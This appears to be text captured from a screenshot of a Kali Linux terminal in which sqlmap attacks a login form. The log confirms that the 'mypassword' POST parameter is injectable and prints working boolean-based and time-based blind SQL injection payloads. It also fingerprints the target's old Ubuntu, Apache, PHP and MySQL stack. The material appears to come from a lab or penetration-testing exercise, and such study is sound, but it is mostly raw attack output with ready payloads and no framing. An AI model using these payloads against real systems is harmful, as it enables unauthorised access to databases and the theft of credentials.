 kali@Pduck: ~
File Actions Edit View Help
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[02:46:35] [INFO] testing 'Generic UNION query (54) - 21 to 40 columns'
[02:46:35] [INFO] testing 'Generic UNION query (54) - 41 to 60 columns'
[02:46:35] [INFO] testing 'MySQL UNION query (54) - 1 to 20 columns'
[02:46:35] [INFO] testing 'MySQL UNION query (54) - 21 to 40 columns'
[02:46:35] [INFO] testing 'MySQL UNION query (54) - 41 to 60 columns'
[02:46:35] [INFO] testing 'MySQL UNION query (54) - 61 to 80 columns'
[02:46:35] [INFO] testing 'MySQL UNION query (54) - 81 to 100 columns'
[02:46:35] [INFO] checking if the injection point on POST parameter 'mypassword' is a false positive
POST parameter 'mypassword' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1465 HTTP(s) requests:
---
Parameter: mypassword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: myusername=JeqI&mypassword=XcHX' AND 9424=(SELECT (CASE WHEN (9424=9424) THEN 9424 ELSE (SELECT 5154 UNION SELECT 4996) END))-- -&Submit=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: myusername=JeqI&mypassword=XcHX' AND (SELECT 2005 FROM (SELECT(SLEEP(5)))uSFO)-- MUXH&Submit=Login
---
do you want to exploit this SQL injection? [Y/n]
[02:46:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.12
[02:46:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-01022024_0246am.csv'
[*] ending @ 02:46:36 /2024-01-02/